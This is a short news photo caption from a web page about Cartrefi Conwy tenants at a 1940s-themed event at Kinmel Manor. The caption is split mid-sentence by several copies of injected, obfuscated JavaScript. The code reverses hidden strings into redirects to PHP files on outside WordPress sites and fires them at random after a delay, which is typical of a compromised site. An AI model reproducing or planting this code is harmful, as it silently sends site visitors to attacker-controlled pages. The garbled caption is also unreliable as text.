 Cartrefi Conwy tenants back $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the 40's at Kinmel Manor . Pictured is Mair Jones, Abbi Thomas from Llandrillo College and Jen Bailey